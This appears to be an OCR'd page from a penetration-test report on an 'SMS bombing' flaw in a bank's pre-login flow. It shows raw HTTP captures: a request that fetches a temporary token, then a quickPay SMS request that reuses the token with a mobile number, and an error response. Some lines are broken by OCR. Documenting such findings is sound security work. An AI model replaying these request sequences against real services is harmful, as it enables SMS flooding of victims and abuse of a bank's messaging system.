 登录前-登录功能
短信轰炸
POST /icap-imcht/common/onceTokenGet.do HTTP/1.1
Host
Content-Type: application/json
Content-Length: 44
sec-ch-ua: "Microsoft Edge";v="105", " Not;A Brand";v="99", "Chromium";v="105"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
sec-ch-ua-platform: "Windows"
Accept: */*
Origin:
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
Accept-Language: zh-CN,zh;q=0.9,en ;q=0.7,en-US;q=0.6
{"APP_BANK_NO":"001","LOCAL_IP":"127.0.0.1"}
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 14 Sep 2022 03:05:16 GMT
Content-Type: text/html;charset=utf-8
X-Powered-By: Servlet/3.0
Content-Language: zh-CN
Set-Cookie: SESSION=cc1a15f1-50d6-4497-9115-c1dcafb3c7da; Path=/icap-imcht/;
HttpOnly; Secure
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
Set-Cookie: imcht_cookie=s2_imcht_ibank_44_8002; Secure
Connection: Keep-alive
Via: 1.1 ID-7203207600023757 uproxy-11
Content-Length: 95
{"MSG":"交易成功","LOCAL_IP":"127.0.0.1","APP_BANK_NO":"001","STATUS":"1","TO
KEN":"AFCBOI"}
临时token
Origin
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
Accept-Language: zh-C ;q=0.8,en-GB;q=0.7,en-US;q=0.6
手机号
{"TRANS_CODE":"quickPay","MOBILE":"11111111111","TRANS_SCENE":{"funCode":"F-USR
-001A01050","version":"001","merchInfo":"洛南县东和阳名酒城(080259211000001)"},"CHK_
FLAG":"0","USER_TYPE":"02","APP_BANK_NO":"001","CHECK_TOKEN":"F","TOKEN":"LJTGJB
","LOCAL_IP":"127.0.0.1"}
token
{"MSG":"交易失败，请稍后重试！","STATUS":"common.token_error"}
NSFOCUS
周雪亮